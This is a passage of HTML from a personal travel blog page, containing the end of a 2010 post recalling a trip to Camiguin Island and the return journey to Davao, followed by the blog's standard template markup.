/></div><div style="text-align: justify;">As we headed to the port, memories of Camiguin started to sink in and I just watched the landscape faded in the background.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Later, we boarded a small vessel for Misamis Oriental where a van waited to take us back to Davao.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Memories of Camiguin</b></div><div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<br /></div>My Camiguin adventure was truly a memorable experience. It was my first time to go out of my comfort zone and tried taking part in the adventure. Something I have not done before.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Everything was fantastic from food, environment, companion, accommodation and the experience itself. I always love Camiguin. I hope I could go back there some other time.</div>
<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript"></script></div>
</div>
<div class='post-content-footer'>
<div class='post-labels'>
<span class='labels-icon'></span>
<span class='Label'><a class='label-link' href='https://www.gourmandtravelguide.com/search/label/Camiguin%20Island' rel='tag'>Camiguin Island</a></span>
</div>
<div class='post-share'>
<ul class='share-links social'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html&text=Camiguin Trip: My First Beach Adventure Outside Southern Mindanao' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ/s320/28622_421037738435_5769164_n_421037738435.jpg&description=Camiguin Trip: My First Beach Adventure Outside Southern Mindanao' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=1000, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Camiguin Trip: My First Beach Adventure Outside Southern Mindanao | https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gourmandtravelguide.com/2010/05/french-polynesia-unique-paradise-in.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gourmandtravelguide.com/2010/04/world-finest-beaches.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='related-title'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Camiguin Island'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html";
                }
                var disqus_blogger_homepage_url = "https://www.gourmandtravelguide.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.gourmandtravelguide.com/";
              </script>
<section class='comments no-comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/1379912616516901703/3543942833429919772' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Post a Comment
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar-right' name='Sidebar Right'><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-title'>
<h3 class='title'>
About this blogger
</h3>
</div>
<div class='widget-content'>
<a href='https://www.gourmandtravelguide.com/p/about-this-blogger.html'>
<img alt='About this blogger' height='112' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrKgOpdXLucuLbmZhvmzVQvA2Uo34FwVyyiCrKB4KcGeeAzzrWbWc8SJtjrB-83Kq6g-d0ed1rdlO0RX1U5b5xQD-hU-czMY2cupY0bsX-Jc2m_l25aokd2_b7oP6-3uwqs6x7xQRGATptsShz-sIQKZkIU4l2bPmE1Qpwh8CBSESOJTrBllkohS7BgA=s150' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjrKgOpdXLucuLbmZhvmzVQvA2Uo34FwVyyiCrKB4KcGeeAzzrWbWc8SJtjrB-83Kq6g-d0ed1rdlO0RX1U5b5xQD-hU-czMY2cupY0bsX-Jc2m_l25aokd2_b7oP6-3uwqs6x7xQRGATptsShz-sIQKZkIU4l2bPmE1Qpwh8CBSESOJTrBllkohS7BgA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjrKgOpdXLucuLbmZhvmzVQvA2Uo34FwVyyiCrKB4KcGeeAzzrWbWc8SJtjrB-83Kq6g-d0ed1rdlO0RX1U5b5xQD-hU-czMY2cupY0bsX-Jc2m_l25aokd2_b7oP6-3uwqs6x7xQRGATptsShz-sIQKZkIU4l2bPmE1Qpwh8CBSESOJTrBllkohS7BgA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjrKgOpdXLucuLbmZhvmzVQvA2Uo34FwVyyiCrKB4KcGeeAzzrWbWc8SJtjrB-83Kq6g-d0ed1rdlO0RX1U5b5xQD-hU-czMY2cupY0bsX-Jc2m_l25aokd2_b7oP6-3uwqs6x7xQRGATptsShz-sIQKZkIU4l2bPmE1Qpwh8CBSESOJTrBllkohS7BgA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjrKgOpdXLucuLbmZhvmzVQvA2Uo34FwVyyiCrKB4KcGeeAzzrWbWc8SJtjrB-83Kq6g-d0ed1rdlO0RX1U5b5xQD-hU-czMY2cupY0bsX-Jc2m_l25aokd2_b7oP6-3uwqs6x7xQRGATptsShz-sIQKZkIU4l2bPmE1Qpwh8CBSESOJTrBllkohS7BgA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjrKgOpdXLucuLbmZhvmzVQvA2Uo34FwVyyiCrKB4KcGeeAzzrWbWc8SJtjrB-83Kq6g-d0ed1rdlO0RX1U5b5xQD-hU-czMY2cupY0bsX-Jc2m_l25aokd2_b7oP6-3uwqs6x7xQRGATptsShz-sIQKZkIU4l2bPmE1Qpwh8CBSESOJTrBllkohS7BgA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjrKgOpdXLucuLbmZhvmzVQvA2Uo34FwVyyiCrKB4KcGeeAzzrWbWc8SJtjrB-83Kq6g-d0ed1rdlO0RX1U5b5xQD-hU-czMY2cupY0bsX-Jc2m_l25aokd2_b7oP6-3uwqs6x7xQRGATptsShz-sIQKZkIU4l2bPmE1Qpwh8CBSESOJTrBllkohS7BgA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjrKgOpdXLucuLbmZhvmzVQvA2Uo34FwVyyiCrKB4KcGeeAzzrWbWc8SJtjrB-83Kq6g-d0ed1rdlO0RX1U5b5xQD-hU-czMY2cupY0bsX-Jc2m_l25aokd2_b7oP6-3uwqs6x7xQRGATptsShz-sIQKZkIU4l2bPmE1Qpwh8CBSESOJTrBllkohS7BgA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjrKgOpdXLucuLbmZhvmzVQvA2Uo34FwVyyiCrKB4KcGeeAzzrWbWc8SJtjrB-83Kq6g-d0ed1rdlO0RX1U5b5xQD-hU-czMY2cupY0bsX-Jc2m_l25aokd2_b7oP6-3uwqs6x7xQRGATptsShz-sIQKZkIU4l2bPmE1Qpwh8CBSESOJTrBllkohS7BgA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjrKgOpdXLucuLbmZhvmzVQvA2Uo34FwVyyiCrKB4KcGeeAzzrWbWc8SJtjrB-83Kq6g-d0ed1rdlO0RX1U5b5xQD-hU-czMY2cupY0bsX-Jc2m_l25aokd2_b7oP6-3uwqs6x7xQRGATptsShz-sIQKZkIU4l2bPmE1Qpwh8CBSESOJTrBllkohS7BgA=s1600 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>JOYCE LAMELA</span>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Featured post
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-info blog-post-info'>
<h2 class='post-title'>
<a href='https://www.gourmandtravelguide.com/2024/11/7-things-i-love-about-thailand-as-first.html'>7 Things I love About Thailand As a First Time Visitor </a>
</h2>
<div class='post-meta'>
<span class='post-author'><em>by</em>
<a href='' target='_blank' title='Joyce Lamela'>Joyce Lamela</a></span>
<span class='post-date published' datetime='2024-11-13T15:13:00+08:00'>November 13, 2024</span>
</div>
</div>
<a class='post-image-link' href='https://www.gourmandtravelguide.com/2024/11/7-things-i-love-about-thailand-as-first.html'>
<img alt='7 Things I love About Thailand As a First Time Visitor ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIDdkhs8G5hUCSDp7R-AwxPfv5NWVoYCawvIybt0Qot44Ie5wqMs2ja5DZcyQQ8RCWhOWh5ItjOlFBaKX08Ag5uevxhKvluMAEkCL5vlny4CxMAUgfK4LRqbZaWHtqRH95Rl0FMyqegZ6j7F3KF12zoIX9sl5A1OvQE7cOh6iBOZu7vMQYgGkCYDv6BJt9/w480/1000007376.jpg'/>
</a>
<div class='post-content'>
<p class='post-snippet'>I&#39;ve been to different places in South Asia but my recent travel to Thailan&#8230;</p>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0532418412539895" crossorigin="anonymous"></script>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
My Travel Abroad
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gourmandtravelguide.com/search/label/Cambodia'>
Cambodia
</a>
</li>
<li>
<a class='label-name' href='https://www.gourmandtravelguide.com/search/label/Hongkong'>
Hongkong
</a>
</li>
<li>
<a class='label-name' href='https://www.gourmandtravelguide.com/search/label/Macau'>
Macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gourmandtravelguide.com/search/label/Thailand%20Trip%202024'>
Thailand Trip 2024
</a>
</li>
<li>
<a class='label-name' href='https://www.gourmandtravelguide.com/search/label/Vietnam'>
Vietnam
</a>
</li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gourmandtravelguide.com/2020/07/five-things-to-do-in-eastwood-libis.html'>
<img alt='Six Things To Do in Eastwood, Libis Quezon City, A Financial Hub in the Philippines' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSLuQZEieJY_t6ywlXeDrhMFWFLCo9cQvqzkduGwJbHu5oCu1R9VSaRj2xt2qJ60vKf9c7sY0BlzlCOCJk0HfEKWyNA1YwZbmoVIqN5OpXqindOq2kR9gFv91ms7jbCJz0qlixMkxGaP93wJM72D8gRDDHYcl-BuiCKXax8s6tTOJ42KCCmyW246eLqw/w180/eastwood2.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gourmandtravelguide.com/2020/07/five-things-to-do-in-eastwood-libis.html'>Six Things To Do in Eastwood, Libis Quezon City, A Financial Hub in the Philippines</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gourmandtravelguide.com/2020/07/weekend-escape-to-foggy-tagaytay.html'>
<img alt='A Weekend Escape to Foggy Tagaytay with Colleagues ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimeDIGb5Ej3zZQPWVQs5n74AMshmYOf7naxv7WFdS8L8GMwT4ghsYLoGaCAGFSHBkKtjI-9ikR9p5UEKI7mBz-lCIxhvsRncA603iqul1_LNwDrhGvWvtE2uiaN7eY3pQF7PoVcpvhphZW/w180/tagaytay10.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gourmandtravelguide.com/2020/07/weekend-escape-to-foggy-tagaytay.html'>A Weekend Escape to Foggy Tagaytay with Colleagues </a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gourmandtravelguide.com/2021/06/travel-wanderlust-visit-to-stunning-c.html'>
<img alt='Travel Wanderlust: A Visit To Stunning C-Drama Filming Locations' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9DPX6AwB4UNPZi6GjTZyeptc24mgw0-F1C8x0ISC1XMSMyt2wPI67QA2zvtGkBD0WGp5TilI2iJ05Rb1pExQLoBtqv7izEgwIr9cxa8Nq84OQzYTZUz6wB-qLEya2ns6vd0xfiYmo8iZv/w180/yunnan+village.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gourmandtravelguide.com/2021/06/travel-wanderlust-visit-to-stunning-c.html'>Travel Wanderlust: A Visit To Stunning C-Drama Filming Locations</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gourmandtravelguide.com/2020/07/sodam-korean-restaurant_23.html'>
<img alt='Sodam Korean Restaurant' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsM7mpAuBONyD1j_sWQe5H3FS0EZepKgC9oUR5tA8GlKc7mdQ5kbv2HX1pa7la-h53FgzHlSuRW41zoRIuDOYI8J7X0aM2gxmBSvMlyiYq0PGS-lTXsze8Pel8ludljj4FNZlNLWmobeUt/w180/sodan8.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gourmandtravelguide.com/2020/07/sodam-korean-restaurant_23.html'>Sodam Korean Restaurant</a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0532418412539895" crossorigin="anonymous"></script>
<!-- Global Vertical Ad campaign -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0532418412539895"
     data-ad-slot="3400550421"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Most Recent
</h3>
</div>
<div class='widget-content'>
4/recent/post-list
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-title'>
<h3 class='title'>
Follow Us on Facebook
</h3>
</div>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/gourmandtravelguide" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Footer Section (Left)'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Gourmand Trip
</h3>
</div>
<div class='widget-content'>
<a href='https://www.gourmandtravelguide.com/2020/07/mysterious-food-ive-tried-in-phnom-pehn.html'>
<img alt='Gourmand Trip' height='113' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhFXMKhA4I6Ztk-xyrLJrll7SRlbscL-qtkN1AjE8W0PGX4_jZTz5F5iz2YM7GGY0AP6gEf9O9OQGkcZqSrKaUTa-vSJraSvj-4wOjpF3ZCqojU41NgfxqAG1TO5PMM_ZPAtQXfr6NNKxQ4GwQ9RZvWEWEY5r8pL-ZAqLTG4XmTBeblbV6vSKbKu-2lfQ=s150' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhFXMKhA4I6Ztk-xyrLJrll7SRlbscL-qtkN1AjE8W0PGX4_jZTz5F5iz2YM7GGY0AP6gEf9O9OQGkcZqSrKaUTa-vSJraSvj-4wOjpF3ZCqojU41NgfxqAG1TO5PMM_ZPAtQXfr6NNKxQ4GwQ9RZvWEWEY5r8pL-ZAqLTG4XmTBeblbV6vSKbKu-2lfQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhFXMKhA4I6Ztk-xyrLJrll7SRlbscL-qtkN1AjE8W0PGX4_jZTz5F5iz2YM7GGY0AP6gEf9O9OQGkcZqSrKaUTa-vSJraSvj-4wOjpF3ZCqojU41NgfxqAG1TO5PMM_ZPAtQXfr6NNKxQ4GwQ9RZvWEWEY5r8pL-ZAqLTG4XmTBeblbV6vSKbKu-2lfQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhFXMKhA4I6Ztk-xyrLJrll7SRlbscL-qtkN1AjE8W0PGX4_jZTz5F5iz2YM7GGY0AP6gEf9O9OQGkcZqSrKaUTa-vSJraSvj-4wOjpF3ZCqojU41NgfxqAG1TO5PMM_ZPAtQXfr6NNKxQ4GwQ9RZvWEWEY5r8pL-ZAqLTG4XmTBeblbV6vSKbKu-2lfQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhFXMKhA4I6Ztk-xyrLJrll7SRlbscL-qtkN1AjE8W0PGX4_jZTz5F5iz2YM7GGY0AP6gEf9O9OQGkcZqSrKaUTa-vSJraSvj-4wOjpF3ZCqojU41NgfxqAG1TO5PMM_ZPAtQXfr6NNKxQ4GwQ9RZvWEWEY5r8pL-ZAqLTG4XmTBeblbV6vSKbKu-2lfQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhFXMKhA4I6Ztk-xyrLJrll7SRlbscL-qtkN1AjE8W0PGX4_jZTz5F5iz2YM7GGY0AP6gEf9O9OQGkcZqSrKaUTa-vSJraSvj-4wOjpF3ZCqojU41NgfxqAG1TO5PMM_ZPAtQXfr6NNKxQ4GwQ9RZvWEWEY5r8pL-ZAqLTG4XmTBeblbV6vSKbKu-2lfQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhFXMKhA4I6Ztk-xyrLJrll7SRlbscL-qtkN1AjE8W0PGX4_jZTz5F5iz2YM7GGY0AP6gEf9O9OQGkcZqSrKaUTa-vSJraSvj-4wOjpF3ZCqojU41NgfxqAG1TO5PMM_ZPAtQXfr6NNKxQ4GwQ9RZvWEWEY5r8pL-ZAqLTG4XmTBeblbV6vSKbKu-2lfQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhFXMKhA4I6Ztk-xyrLJrll7SRlbscL-qtkN1AjE8W0PGX4_jZTz5F5iz2YM7GGY0AP6gEf9O9OQGkcZqSrKaUTa-vSJraSvj-4wOjpF3ZCqojU41NgfxqAG1TO5PMM_ZPAtQXfr6NNKxQ4GwQ9RZvWEWEY5r8pL-ZAqLTG4XmTBeblbV6vSKbKu-2lfQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhFXMKhA4I6Ztk-xyrLJrll7SRlbscL-qtkN1AjE8W0PGX4_jZTz5F5iz2YM7GGY0AP6gEf9O9OQGkcZqSrKaUTa-vSJraSvj-4wOjpF3ZCqojU41NgfxqAG1TO5PMM_ZPAtQXfr6NNKxQ4GwQ9RZvWEWEY5r8pL-ZAqLTG4XmTBeblbV6vSKbKu-2lfQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhFXMKhA4I6Ztk-xyrLJrll7SRlbscL-qtkN1AjE8W0PGX4_jZTz5F5iz2YM7GGY0AP6gEf9O9OQGkcZqSrKaUTa-vSJraSvj-4wOjpF3ZCqojU41NgfxqAG1TO5PMM_ZPAtQXfr6NNKxQ4GwQ9RZvWEWEY5r8pL-ZAqLTG4XmTBeblbV6vSKbKu-2lfQ=s1600 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Local Food in Cambodia</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<h3 class='title'>
Thailand Trip
</h3>
</div>
<div class='widget-content'>
<a href='https://www.gourmandtravelguide.com/2024/11/7-things-i-love-about-thailand-as-first.html#google_vignette'>
<img alt='Thailand Trip' height='187' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYkVaINW027ZPYkoFsLaQ1P02Pz8BXvzjEjJW38dwN4MU74e4Zf-TKCX_omrqEpJ1tptREaxeDzVWvOVzJHkeDFKcM6gGqgFYC-4w_Fi4So55Z4bbC7YEWowXGsCu9Idw4xUjxO3Gln9uy6LtL1pAY1IlKzCfNJ_wR6oh-UXKdZZwFeczNH4FaNQHBw4gY=s187' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhYkVaINW027ZPYkoFsLaQ1P02Pz8BXvzjEjJW38dwN4MU74e4Zf-TKCX_omrqEpJ1tptREaxeDzVWvOVzJHkeDFKcM6gGqgFYC-4w_Fi4So55Z4bbC7YEWowXGsCu9Idw4xUjxO3Gln9uy6LtL1pAY1IlKzCfNJ_wR6oh-UXKdZZwFeczNH4FaNQHBw4gY=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhYkVaINW027ZPYkoFsLaQ1P02Pz8BXvzjEjJW38dwN4MU74e4Zf-TKCX_omrqEpJ1tptREaxeDzVWvOVzJHkeDFKcM6gGqgFYC-4w_Fi4So55Z4bbC7YEWowXGsCu9Idw4xUjxO3Gln9uy6LtL1pAY1IlKzCfNJ_wR6oh-UXKdZZwFeczNH4FaNQHBw4gY=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhYkVaINW027ZPYkoFsLaQ1P02Pz8BXvzjEjJW38dwN4MU74e4Zf-TKCX_omrqEpJ1tptREaxeDzVWvOVzJHkeDFKcM6gGqgFYC-4w_Fi4So55Z4bbC7YEWowXGsCu9Idw4xUjxO3Gln9uy6LtL1pAY1IlKzCfNJ_wR6oh-UXKdZZwFeczNH4FaNQHBw4gY=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhYkVaINW027ZPYkoFsLaQ1P02Pz8BXvzjEjJW38dwN4MU74e4Zf-TKCX_omrqEpJ1tptREaxeDzVWvOVzJHkeDFKcM6gGqgFYC-4w_Fi4So55Z4bbC7YEWowXGsCu9Idw4xUjxO3Gln9uy6LtL1pAY1IlKzCfNJ_wR6oh-UXKdZZwFeczNH4FaNQHBw4gY=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhYkVaINW027ZPYkoFsLaQ1P02Pz8BXvzjEjJW38dwN4MU74e4Zf-TKCX_omrqEpJ1tptREaxeDzVWvOVzJHkeDFKcM6gGqgFYC-4w_Fi4So55Z4bbC7YEWowXGsCu9Idw4xUjxO3Gln9uy6LtL1pAY1IlKzCfNJ_wR6oh-UXKdZZwFeczNH4FaNQHBw4gY=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhYkVaINW027ZPYkoFsLaQ1P02Pz8BXvzjEjJW38dwN4MU74e4Zf-TKCX_omrqEpJ1tptREaxeDzVWvOVzJHkeDFKcM6gGqgFYC-4w_Fi4So55Z4bbC7YEWowXGsCu9Idw4xUjxO3Gln9uy6LtL1pAY1IlKzCfNJ_wR6oh-UXKdZZwFeczNH4FaNQHBw4gY=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhYkVaINW027ZPYkoFsLaQ1P02Pz8BXvzjEjJW38dwN4MU74e4Zf-TKCX_omrqEpJ1tptREaxeDzVWvOVzJHkeDFKcM6gGqgFYC-4w_Fi4So55Z4bbC7YEWowXGsCu9Idw4xUjxO3Gln9uy6LtL1pAY1IlKzCfNJ_wR6oh-UXKdZZwFeczNH4FaNQHBw4gY=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhYkVaINW027ZPYkoFsLaQ1P02Pz8BXvzjEjJW38dwN4MU74e4Zf-TKCX_omrqEpJ1tptREaxeDzVWvOVzJHkeDFKcM6gGqgFYC-4w_Fi4So55Z4bbC7YEWowXGsCu9Idw4xUjxO3Gln9uy6LtL1pAY1IlKzCfNJ_wR6oh-UXKdZZwFeczNH4FaNQHBw4gY=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhYkVaINW027ZPYkoFsLaQ1P02Pz8BXvzjEjJW38dwN4MU74e4Zf-TKCX_omrqEpJ1tptREaxeDzVWvOVzJHkeDFKcM6gGqgFYC-4w_Fi4So55Z4bbC7YEWowXGsCu9Idw4xUjxO3Gln9uy6LtL1pAY1IlKzCfNJ_wR6oh-UXKdZZwFeczNH4FaNQHBw4gY=s1600 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Things I love About Thailand</span>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Island Adventure
</h3>
</div>
<div class='widget-content'>
<a href='https://www.gourmandtravelguide.com/2022/09/remembering-our-jomalig-island.html'>
<img alt='Island Adventure' height='71' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiUU8SZ5PWqLp5sVVbDbyY-WqQslHdBTzKkJmjV1Q5F3AR9FY6_A21Fyi1RQmTAB0HWe2X3M3jGKBVXwnuANx9tAIFhpzTOUGuOXKbyN-DI4A0l1mmyZDbgrnLQuCdH7IPLxh7NtvVNb1WsyYywjkwQTC_sThUVIoowXnkH2QDvxcIoxUeE7KC0RasGsQ=s150' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiUU8SZ5PWqLp5sVVbDbyY-WqQslHdBTzKkJmjV1Q5F3AR9FY6_A21Fyi1RQmTAB0HWe2X3M3jGKBVXwnuANx9tAIFhpzTOUGuOXKbyN-DI4A0l1mmyZDbgrnLQuCdH7IPLxh7NtvVNb1WsyYywjkwQTC_sThUVIoowXnkH2QDvxcIoxUeE7KC0RasGsQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiUU8SZ5PWqLp5sVVbDbyY-WqQslHdBTzKkJmjV1Q5F3AR9FY6_A21Fyi1RQmTAB0HWe2X3M3jGKBVXwnuANx9tAIFhpzTOUGuOXKbyN-DI4A0l1mmyZDbgrnLQuCdH7IPLxh7NtvVNb1WsyYywjkwQTC_sThUVIoowXnkH2QDvxcIoxUeE7KC0RasGsQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiUU8SZ5PWqLp5sVVbDbyY-WqQslHdBTzKkJmjV1Q5F3AR9FY6_A21Fyi1RQmTAB0HWe2X3M3jGKBVXwnuANx9tAIFhpzTOUGuOXKbyN-DI4A0l1mmyZDbgrnLQuCdH7IPLxh7NtvVNb1WsyYywjkwQTC_sThUVIoowXnkH2QDvxcIoxUeE7KC0RasGsQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiUU8SZ5PWqLp5sVVbDbyY-WqQslHdBTzKkJmjV1Q5F3AR9FY6_A21Fyi1RQmTAB0HWe2X3M3jGKBVXwnuANx9tAIFhpzTOUGuOXKbyN-DI4A0l1mmyZDbgrnLQuCdH7IPLxh7NtvVNb1WsyYywjkwQTC_sThUVIoowXnkH2QDvxcIoxUeE7KC0RasGsQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiUU8SZ5PWqLp5sVVbDbyY-WqQslHdBTzKkJmjV1Q5F3AR9FY6_A21Fyi1RQmTAB0HWe2X3M3jGKBVXwnuANx9tAIFhpzTOUGuOXKbyN-DI4A0l1mmyZDbgrnLQuCdH7IPLxh7NtvVNb1WsyYywjkwQTC_sThUVIoowXnkH2QDvxcIoxUeE7KC0RasGsQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiUU8SZ5PWqLp5sVVbDbyY-WqQslHdBTzKkJmjV1Q5F3AR9FY6_A21Fyi1RQmTAB0HWe2X3M3jGKBVXwnuANx9tAIFhpzTOUGuOXKbyN-DI4A0l1mmyZDbgrnLQuCdH7IPLxh7NtvVNb1WsyYywjkwQTC_sThUVIoowXnkH2QDvxcIoxUeE7KC0RasGsQ=s800 800w, 